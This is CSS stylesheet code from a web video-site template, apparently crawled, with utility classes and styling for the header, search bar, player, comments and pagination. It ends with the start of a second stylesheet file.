    padding-bottom: 0 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .ml-lg-0 {
    margin-left: 0 !important;
  }
  .mr-lg-0 {
    margin-right: 0 !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .p-lg-10 {
    padding: 10px !important;
  }
  .pl-lg-10 {
    padding-left: 10px !important;
  }
  .pr-lg-10 {
    padding-right: 10px !important;
  }
  .pt-lg-10 {
    padding-top: 10px !important;
  }
  .pb-lg-10 {
    padding-bottom: 10px !important;
  }
  .m-lg-10 {
    margin: 10px !important;
  }
  .ml-lg-10 {
    margin-left: 10px !important;
  }
  .mr-lg-10 {
    margin-right: 10px !important;
  }
  .mt-lg-10 {
    margin-top: 10px !important;
  }
  .mb-lg-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .p-xl-0 {
    padding: 0 !important;
  }
  .pl-xl-0 {
    padding-left: 0 !important;
  }
  .pr-xl-0 {
    padding-right: 0 !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .ml-xl-0 {
    margin-left: 0 !important;
  }
  .mr-xl-0 {
    margin-right: 0 !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .p-xl-10 {
    padding: 10px !important;
  }
  .pl-xl-10 {
    padding-left: 10px !important;
  }
  .pr-xl-10 {
    padding-right: 10px !important;
  }
  .pt-xl-10 {
    padding-top: 10px !important;
  }
  .pb-xl-10 {
    padding-bottom: 10px !important;
  }
  .m-xl-10 {
    margin: 10px !important;
  }
  .ml-xl-10 {
    margin-left: 10px !important;
  }
  .mr-xl-10 {
    margin-right: 10px !important;
  }
  .mt-xl-10 {
    margin-top: 10px !important;
  }
  .mb-xl-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1400px) {
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pl-xxl-0 {
    padding-left: 0 !important;
  }
  .pr-xxl-0 {
    padding-right: 0 !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .ml-xxl-0 {
    margin-left: 0 !important;
  }
  .mr-xxl-0 {
    margin-right: 0 !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .p-xxl-10 {
    padding: 10px !important;
  }
  .pl-xxl-10 {
    padding-left: 10px !important;
  }
  .pr-xxl-10 {
    padding-right: 10px !important;
  }
  .pt-xxl-10 {
    padding-top: 10px !important;
  }
  .pb-xxl-10 {
    padding-bottom: 10px !important;
  }
  .m-xxl-10 {
    margin: 10px !important;
  }
  .ml-xxl-10 {
    margin-left: 10px !important;
  }
  .mr-xxl-10 {
    margin-right: 10px !important;
  }
  .mt-xxl-10 {
    margin-top: 10px !important;
  }
  .mb-xxl-10 {
    margin-bottom: 10px !important;
  }
}
.bg-theme {
  background-color: var(--theme-color, #f60) !important;
}
.btn-theme {
  background-color: #f60;
  background-color: var(--theme-color, #f60) !important;
  border-color: var(--theme-color, #f60) !important;
  outline: none !important;
  color: #fff !important;
}
.btn-theme:hover {
  opacity: .8;
  color: #fff;
}
.text-theme {
  color: var(--theme-color, #f60) !important;
}
.text-white {
  color: #fff !important;
}
.text-pink {
  color: #fc2954 !important;
}
.text-blue {
  color: #0000FF !important;
}
.text-red {
  color: #FF0000 !important;
}
.text-orange {
  color: #FF6600 !important;
}
/*辅助功能*/
.ewave-verify-img {
  cursor: pointer;
}
.ewave-empty {
  font-size: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  color: var(--theme-color, #f60);
}
.ewave-sticky {
  position: sticky;
  z-index: 0;
  top: 0;
}
.ewave-width-auto {
  width: auto !important;
  max-width: 100%;
}
.ewave-absolute-center {
  position: absolute !important;
  z-index: 0 !important;
  left: 50% !important;
  top: 50% !important;
  margin: 0 !important;
  transform: translate(-50%, -50%) !important;
}
.ewave-full-height {
  min-height: 100vh;
}
@media(min-width:768px) {
  .hide-pc {
    display: none !important;
  }
}
@media(max-width:767.99px) {
  .hide-mobile {
    display: none !important;
  }
}
/*banner*/
.ewave-banner-box {
  position: relative;
  z-index: 0;
  clear: both;
  line-height: 1;
  text-align: center;
  background-color: #ddd;
}
.ewave-banner-box img {
  width: 100%;
}
.ewave-banner-close {
  position: absolute;
  z-index: 1;
  right: 5px;
  top: 5px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, .6);
  color: #fff !important;
  cursor: pointer;
}
.ewave-banner-box.float-bottom .ewave-banner-close {
  left: 0;
  right: auto;
  top: 0;
  transform: translateY(-50%);
}
.ewave-banner-close:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
/*用户*/
.ewave-dropdown {
  position: relative;
}
.ewave-dropdown-box {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  transition: all .2s;
  line-height: 2;
  border-radius: 0 0 5px 5px;
  box-shadow: 0px 5px 40px 0px rgb(0 0 0 / 20%);
}
.ewave-dropdown-box::before {
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  position: absolute;
  top: -2px;
  left: 50%;
  transform: rotate(45deg) translateX(-50%);
}
.ewave-dropdown:not(.ewave-click-dropdown):hover .ewave-dropdown-box, .ewave-click-dropdown .ewave-dropdown-box.active {
  visibility: visible;
  opacity: 1;
}
.ewave-dropdown.ewave-click-dropdown {
  cursor: pointer;
}
.ewave-user-dropdown .ewave-dropdown-box {
  background-color: #fff;
  border-radius: 0 0 5px 5px;
}
.ewave-user-dropdown .ewave-dropdown-box li + li {}
.ewave-user-dropdown .ewave-dropdown-box li a {
  display: block;
  padding: 5px 10px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-user-dropdown .ewave-dropdown-box li a .fa {
  margin-right: 5px;
}
.ewave-user-avatar {
  border-radius: 50%;
}
.ewave-user-name span {
  margin-left: 5px;
}
.ewave-history-box {
  width: 300px;
  text-align: left;
  line-height: 2.5;
}
.ewave-history-text span {
  margin-left: 5px;
}
.ewave-history-box .ewave-dropdown-head {
  padding-right: 10px;
  padding-left: 10px;
  text-align: left;
  border-bottom: 1px solid #eee;
}
.ewave-history-box .ewave-history-list {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ewave-history-box li {
  overflow: hidden;
  padding-left: 30px;
  padding-right: 10px;
  position: relative;
  z-index: 0;
}
.ewave-history-box li::before, .ewave-history-box li::after, .ewave-history-box li.ewave-history-head .fa {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 15px;
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
.ewave-history-box li::before {
  height: 10px;
  width: 10px;
  border: 1px solid var(--theme-color, #f60);
  border-radius: 50%;
}
.ewave-history-box li:hover::before {
  background-color: var(--theme-color, #f60);
}
.ewave-history-box li.ewave-history-head .fa {
  color: var(--theme-color, #f60);
}
.ewave-history-box li::after {
  height: 100%;
  width: 1px;
  background-color: #dbdee2;
  top: 0;
  z-index: 0;
}
.ewave-history-box li.ewave-history-head::after {
  height: 50%;
  top: 50%;
}
.ewave-history-box li.ewave-history-head::before, .ewave-history-box li.ewave-history-foot::before, .ewave-history-box li.ewave-history-foot::after {
  display: none;
}
.ewave-history-box li a {
  display: block;
  border-top: 1px solid #f7f8f9;
}
.ewave-history-box li.ewave-history-foot {
  padding-left: 10px;
  margin-top: 5px;
}
.ewave-history-box li.ewave-history-head a {
  border: none;
}
.ewave-history-box li.ewave-history-foot a {
  border: none;
  text-align: center;
  background-color: #f6f8fb;
  border-radius: 5px;
}
.ewave-history-box li.ewave-history-foot a:hover {
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-history-name {
  /*  width: calc(100% - 30px);
  float: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;*/
}
.ewave-history-play {
  width: 30px;
  text-align: center;
  float: right;
}
.ewave-history-box em {
  padding-left: 5px;
  padding-right: 5px;
}
.ewave-history-empty {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 20px;
  color: #999;
  text-align: center;
}
/*登录页面*/
.other-login-box {
  text-align: center;
  padding-bottom: 30px;
}
.user-login-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  font-size: 24px;
}
.user-login-icon.qq {
  background-color: #68a5e1;
}
.user-login-icon.wechat {
  background-color: #8dc81b;
}
.user-login-icon + .user-login-icon {
  margin-left: 10px;
}
.user-login-icon img {
  width: 100%;
}
.layui-layer-content .layer-hidden {
  display: none !important;
}
.layui-layer-content .layer-col-12 {
  width: 100%;
}
.user-upload-btn {
  text-align: center;
  width: 90px;
  padding: 100px 10px 0;
  margin: -90px auto 0;
  border: none;
  outline: none;
  background: none;
}
/*跳转信息*/
.ewave-jump-msg {
  padding: 20px 50px;
  margin: 100px auto;
}
.ewave-jump-msg h3, .ewave-jump-msg h4 {
  margin-bottom: 10px;
}
@media(max-width:767.99px) {
  .ewave-jump-msg {
    padding-left: var(--theme-gap, 15px);
    padding-right: var(--theme-gap, 15px);
  }
  .ewave-jump-msg.ewave-absolute-center {
    width: 90%;
  }
}
.mac_msg_jump .title {
  margin-bottom: 11px;
}
.mac_msg_jump .text {
  padding-left: 29px;
  margin-bottom: 11px;
}
.mac_msg._jump .jump {}
.msg_jump_tit {
  width: 100%;
  height: 35px;
  margin: 25px 0 10px;
  text-align: center;
  font-size: 25px;
  color: var(--theme-color, #f60);
  font-family: "黑体", "microsoft yahei";
  letter-spacing: 5px;
}
/*播放器*/
.ewave-player-box {
  background-color: #000;
  position: relative;
  z-index: 0;
}
.ewave-player-footer {
  background-color: #000;
}
.ewave-player-footer a {
  display: block;
  text-align: center;
  line-height: 3;
  color: #ddd;
}
.ewave-player-footer a span {
  margin-left: 5px;
}
.ewave-player-footer a.disabled {
  cursor: not-allowed;
  color: #666;
}
.ewave-player-fixed-close {
  padding: 5px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  display: none;
  text-align: center;
  cursor: pointer;
  box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-player-fixed-close i {
  width: 14px;
  height: 14px;
  display: block;
}
.ewave-player-fixed-close:hover {
  opacity: .8;
  color: #fff;
}
.ewave-player-fixed-placeholder {
  display: none;
}
@media(min-width:992px) {
  .ewave-player-fixed.active {
    position: fixed;
    z-index: 3;
    bottom: 10px;
    right: 20px;
    background-color: rgba(0, 0, 0, .5);
    padding: 5px;
    width: 500px;
    box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  }
  .ewave-player-fixed.active .ewave-player-fixed-close, .ewave-player-fixed.active + .ewave-player-fixed-placeholder {
    display: block;
  }
}
@media(max-width:767.99px) {
  .ewave-player-footer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .ewave-player-footer a {
    line-height: 1.5;
  }
  .ewave-player-footer a span {
    display: block;
    margin-left: 0;
  }
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed, .MacPlayer video, .MacPlayer object {
  width: 100%;
  height: 100%;
}
.MacPlayer td {
  border: none !important;
}
.ewave-player-popedom {
  width: 500px;
  max-width: 100%;
  padding: 15px;
}
.ewave-player-popedom small {
  display: block;
  margin-bottom: 15px;
  font-size: 1em;
}
.ewave-player-popedom p {
  margin-bottom: 15px;
}
.ewave-player-popedom a {
  padding: 8px 16px;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
  background-color: var(--theme-color, #f60);
  border-color: var(--theme-color, #f60);
}
.ewave-player-popedom a:hover {
  opacity: .8;
  color: #fff;
}
.ewave-copyright-notice, .ewave-copyright-notice a {
  color: var(--theme-color, #f60);
  font-size: 1.3em;
  text-align: center;
  padding: 20px 0;
}
.ewave-copyright-notice p {
  margin-top: 10px;
}
@media(max-width:767.99px) {
  .ewave-copyright-notice {
    font-size: 1em;
    width: 90%;
  }
  .ewave-player-popedom a {
    padding: 3px 8px;
  }
}
/* 分页 */
.ewave-page {
  margin-bottom: 15px;
  text-align: center;
}
.ewave-page li {
  display: inline-block;
  margin-left: 10px
}
.ewave-page li .num, .ewave-page li a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page li a > span + span {
  margin-left: 5px;
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid var(--theme-color, #f60);
}
.ewave-page li.disabled a {
  opacity: 0.5;
}
.ewave-page-text {
  padding: 0 20px 20px;
}
.ewave-page-text a, .ewave-page-text em, .ewave-page-text span {
  font-style: normal;
  display: inline-block;
  margin: 0;
  padding: 6px 12px;
  border-radius: 2px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagego {
  padding: 6px;
  margin-right: 5px;
  border-radius: 5;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagebtn {
  padding: 6px 12px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text span.pagenow {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid #f80
}
/*表单组件*/
.ewave-input-item {
  border: 1px solid #ccc;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  font-size: 14px;
  width: 150px;
  height: 35px;
  line-height: 35px;
}
.ewave-submit-btn {
  background-color: var(--theme-color, #f60);
  color: #fff;
  border: 1px solid var(--theme-color, #f60);
  cursor: pointer;
  text-align: center;
}
.ewave-submit-btn:hover, .ewave-submit-btn:active {
  opacity: .8;
  color: #333;
}
.ewave-form-group {
  overflow: hidden;
  text-align: right;
}
/*星级评分*/
.ewave-star {}
.ewave-star .ewave-star-item {
  display: inline-block;
  color: var(--theme-color, #f60);
  margin-right: 1px;
  font-size: 1.6em;
  vertical-align: middle;
}
.ewave-star-box {
  line-height: 30px;
}
.ewave-star-box .ewave-star, .ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}
.ewave-star-box .ewave-star {}
.ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  text-align: center;
  margin-bottom: 0;
}
.ewave-star-box .ewave-star-text {
  font-size: 18px;
  font-weight: normal;
}
.ewave-star-box .ewave-star-num {
  font-size: 24px;
  font-weight: normal;
  text-align: right;
}
@media(min-width:992px) and (max-width:1199.99px) {
  .ewave-star .ewave-star-item {
    font-size: 1.2em;
  }
  .ewave-star-box .ewave-star-text {
    font-size: 14px;
  }
  .ewave-star-box .ewave-star-num {
    font-size: 18px;
  }
}
.ewave-star-box .ewave-qrcode {
  height: 120px;
}
.ewave-detail-tool a + a {
  margin-left: 15px;
}
.ewave-ulog-get.active {
  color: var(--theme-color, #f60);
}
/*播放列表*/
.ewave-playlist-tab, .ewave-downlist-tab {
  overflow-x: hidden;
}
.ewave-playlist-tab li, .ewave-downlist-tab li {
  display: inline-block;
  width: auto;
  margin-right: 30px;
  position: relative;
}
.ewave-playlist-tab li a, .ewave-downlist-tab li a {
  display: block;
  font-size: 16px;
  padding: 5px 0;
}
.ewave-playlist-tab li.active a, .ewave-downlist-tab li.active a {
  color: var(--theme-color, #f60);
}
.ewave-playlist-tab li.active::after, .ewave-downlist-tab li.active::after {
  content: '';
  display: block;
  width: 20px;
  height: 4px;
  border-radius: 2px;
  background-color: var(--theme-color, #f60);
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.ewave-playlist-item a {
  line-height: 2.4;
  text-align: center;
  border-radius: 3px;
  background-image: linear-gradient(to right, #eeeeee 0, #f0f0f0 100%)
}
.ewave-playlist-item.ewave-width-auto a {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.ewave-playlist-item.active a, .ewave-downlist-item a:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-downlist-item-full {
  line-height: 34px;
  margin-bottom: 10px;
}
.ewave-downlist-checkbox {}
.ewave-downlist-name {
  display: flex;
  overflow: hidden;
}
.ewave-downlist-name > * {}
.ewave-downlist-ep {
  max-width: 100%;
  width: auto;
  flex-shrink: 0;
}
.ewave-downlist-url {
  margin-left: calc(var(--theme-gap, 15px)*2);
  flex-grow: 1;
  flex-shrink: 1;
}
.ewave-downlist-btn {
  color: #fff;
}
.ewave-downlist-btn:hover {
  color: #fff;
  opacity: .8;
}
.ewave-downlist-btn.ewave-downlist-checkall {
  background-color: #f83355;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  background-color: #ffa41b;
}
.ewave-downlist-btn.ewave-downlist-download {
  background-color: var(--theme-color, #f60);
}
.ewave-downlist-btns .ewave-downlist-btn {
  width: 49%;
  float: left;
}
.ewave-downlist-btns .ewave-downlist-btn:last-child {
  float: right;
}
.ewave-downlist-tools {
  padding-top: 10px;
}
.ewave-downlist-tools .ewave-downlist-btn {
  width: auto;
  display: inline-block;
  margin-right: 15px;
}
@media(max-width:767.99px) {
  .ewave-downlist-tip {
    margin-top: 10px;
  }
}
/*评论*/
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-comment-form {
  padding: 10px;
}
.ewave-comment-item-list {
  padding: 10px;
}
.ewave-comment-reply-box .ewave-comment-form, .ewave-comment-reply-box .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.ewave-comment-item {
  overflow: hidden;
  clear: both;
  padding-top: 20px;
  padding-bottom: 10px;
  border-bottom: 3px solid #f0f0f0;
}
.ewave-comment-item:last-child {
  border-bottom-color: transparent;
}
.ewave-comment-avatar {
  width: 60px;
  float: left;
  margin-right: 20px;
}
.ewave-comment-avatar img {
  border-radius: 50%;
  width: 100%;
}
.ewave-comment-body {
  width: calc(100% - 80px);
  float: right;
}
.ewave-comment-head {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ddd;
}
.ewave-comment-head h3 {
  float: left;
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 0;
}
.ewave-comment-head span {
  float: right;
  color: #999;
  font-size: 12px;
}
.ewave-comment-foot {
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: left;
}
.ewave-comment-text {
  width: 100%;
  height: auto;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.ewave-comment-btn {
  margin-right: 15px;
  color: #666;
}
.ewave-comment-reply-box {
  margin-top: 10px;
  margin-left: -30px;
}
.ewave-comment-reply-box .ewave-comment-item + .ewave-comment-reply-box .ewave-comment-item {
  border-top: 2px solid rgba(245, 244, 252, 1);
}
.ewave-comment-reply-form {
  display: none;
}
.ewave-comment-reply-box .ewave-comment-item {
  padding-top: 0px;
  padding-bottom: 15px;
  position: relative;
  z-index: 0;
  border: none;
  margin-left: -20px;
}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  content: '';
  display: block;
  width: 1px;
  height: calc(100% - 40px);
  position: absolute;
  left: 20px;
  top: 40px;
  background-color: #eee;
}
.ewave-comment-reply-box .ewave-comment-avatar {
  width: 40px;
}
.ewave-comment-reply-box .ewave-comment-body {
  width: calc(100% - 60px);
}
@media(max-width:767.99px) {
  /* page */
  .ewave-page li {
    margin: 0;
    padding: 0 5px 0 5px;
  }
  .ewave-page li a {
    display: block;
    padding: 5px 10px;
    text-align: center
  }
  .ewave-page li.page-item {
    width: auto;
    margin-bottom: 5px;
  }
  .ewave-page li.page-item a {
    padding: 5px 15px;
  }
  /*页码*/
  .ewave-comment-form {
    padding: 5px;
  }
  .ewave-comment-item-list {
    padding: 5px;
  }
  .ewave-comment-avatar {
    width: 40px;
    margin-right: 10px;
  }
  .ewave-comment-body {
    width: calc(100% - 50px);
  }
  .ewave-comment-reply-box {
    margin-left: -20px;
  }
  .ewave-comment-reply-box .ewave-comment-item {
    margin-left: -15px;
  }
  .ewave-comment-reply-box .ewave-comment-item::after {
    height: calc(100% - 30px);
    left: 15px;
    top: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-avatar {
    width: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-body {
    width: calc(100% - 40px);
  }
  .ewave-comment-verify, .ewave-comment-verify-img, .ewave-comment-submit {
    width: 30%;
    float: left;
    margin-right: 5%;
    margin-left: 0;
  }
  .ewave-comment-submit {
    margin-right: 0;
  }
  .ewave-detail-tool {
    margin-top: 20px;
  }
}
@media(max-width:575.99px) {
  .ewave-page li {
    width: 33.33%;
    float: left;
  }
  .ewave-page li a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: text/css
request_url: http://842000.fun/template/98/css/ewave-style.css?v=20230223
body_size: 124399
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
@font-face {
  font-family: 'UKIJ Ekran';
  src: url('[data-uri]') format('woff2'),
      url('[data-uri]') format('woff'),
      url('UKIJEkran.ttf') format('truetype'),
      url('UKIJEkran.svg#UKIJEkran') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}


 :root {
  --bg-color-1: #f6f8fb; /*整页背景色*/
  --bg-color-2: #ffffff; /*强调色块背景*/
  --bg-color-3: #f0f0f0; /*强调色块上的强调色块*/
  --text-color-1: #333333; /*整站字体色*/
  --text-color-2: #444444; /*次级字体色*/
  --text-color-3: #555555; /*强调色调上的字体色*/
  --theme-color: #FF4081; /*主体彩色*/
  --theme-text-color: #ffffff; /*主体色块上的字体色*/
  --theme-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  --theme-gap: 15px;
}
@media(max-width:767.99px) {
  :root {
    --theme-gap: 10px;
  }
}
[data-theme="1"] {
  --bg-color-1: #121212;
  --bg-color-2: #25252b;
  --bg-color-3: #32323c;
  --text-color-1: #f0f0f0;
  --text-color-2: #6c6c6c;
  --text-color-3: #ffffff;
}
::-webkit-scrollbar {
  width: 6px
}
::-webkit-scrollbar-thumb {
  background: var(--theme-color);
  border-radius: 4px
}
::-webkit-scrollbar-thumb:active {
  background-color: var(--theme-color)
}
body {
  background-color: var(--bg-color-1);
  font: 13px/20px UKIJ Ekran, pingfang SC, Microsoft YaHei, "\5FAE\8F6F\96C5\9ED1", helvetica, arial, verdana, tahoma, sans-serif;
  color: var(--text-color-1);
  overflow-x: hidden;
}
img {
  object-fit: cover
}
a {
  color: var(--text-color-1)
}
a:hover, a:active, a:focus {
  color: var(--theme-color);
  text-decoration: none;
  outline: none;
}
input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
  -webkit-appearance: none
}
input[type=number] {
  -moz-appearance: textfield
}
.pay1 {
  position: absolute;
  color: #733306;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: #ffdd9a;
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.pay2 {
  position: absolute;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: var(--theme-color);
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.more-left {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  left: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 0 30px 30px 0
}
.more-right {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  right: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 30px 0 0 30px
}
.more-left i {
  font-size: 24px;
  margin-left: 2px;
}
.more-right i {
  font-size: 24px;
  margin-left: 8px;
}
.more-left:hover i, .more-right:hover i {
  color: var(--theme-color)
}
.header {
  position: fixed;
  z-index: 99999;
  box-sizing: initial;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  transition: height .2s;
}
.header .a1 {
  display: inline-block;
  margin-right: 0;
  margin-top: 15px;
  width: calc(100% - 620px);
}
.header .a1 .logo {
  display: inline-block;
  height: 38px;
  width: 160px;
  background-image: url(../images/logo.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center;
  vertical-align: middle;
  cursor: pointer
}
.header .a1 .logo-m {
  background-image: url(../images/logo_m.png);
}
.header .a1 .nav {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 170px);
  overflow: hidden;
}
.header .a1 .nav a {
  padding: 0 10px;
  font-size: 14px;
  line-height: 38px;
  text-decoration: none;
  zoom: 1;
  position: relative;
  transition: color 0s;
  -webkit-transition: color 0s;
  width: auto;
}
.header .a1 .nav a.active {
  color: var(--theme-color);
  font-weight: bold;
}
.header .a2 {
  height: 40px;
  margin: 15px auto;
  text-align: left;
  float: right;
  width: 420px;
  margin-right: 30px;
}
.header .a2 .input {
  position: relative;
  height: 40px;
  border: 1px solid transparent;
  background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
  background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-radius: 100px;
  width: 100%;
  white-space: nowrap;
  box-shadow: 0 2px 4px 0 transparent
}
.header .a2 .input input {
  background: transparent;
  border: 0;
  width: calc(100% - 200px);
  font-size: 14px;
  color: var(--text-color-1);
  outline: 0 none;
  padding: 0;
  -webkit-appearance: none;
  height: 40px
}
.header .a2 .input input::-webkit-input-placeholder {
  color: var(--text-color-2)
}
.header .a2 .input a.hot {
  margin: 0 12px;
  display: inline-block;
  font-size: 13px;
  line-height: 40px
}
.header .a2 .input .hot i {
  font-size: 16px;
  opacity: .8;
  display: inline-block;
  margin-right: 3px
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.header .a2 .input .btn {
  width: 32px;
  height: 32px;
  position: absolute;
  right: 4px;
  top: 5px;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  background-color: var(--theme-color);
  margin: 0 0 0 12px;
  padding: 0;
  border-radius: 100%;
  text-align: center;
  line-height: 32px;
  cursor: pointer;
  border: none;
  outline: none;
  color: var(--theme-text-color, #fff);
}
.header .a2 .input .ewave-search-dropdown {
  width: 60px;
  display: inline-block;
  text-align: center;
  height: 40px;
  line-height: 40px;
}
.ewave-dropdown-box {
  box-shadow: var(--theme-shadow);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box {
  width: 100%;
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown ul {
  width: 100%;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box li:hover {
  background-color: var(--theme-color);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a {
  color: var(--text-color-3);
  display: block;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a:hover {
  color: var(--theme-text-color);
}
.header .a2 .input .hot-list {
  position: absolute;
  z-index: 100;
  width: -webkit-calc(100% - 62px);
  width: calc(100% - 62px);
  background: var(--bg-color-3);
  box-shadow: var(--theme-shadow);
  border-radius: 4px;
  left: 20px;
  display: none;
}
.header .a2 .input .hot-list .history-search-list, .header .a2 .input .hot-list .hot-search-list {
  margin: 16px 0
}
.header .a2 .input .hot-list .title {
  font-size: 14px;
  font-weight: 400;
  padding: 8px 16px;
  margin: 0;
  color: var(--text-color-3);
}
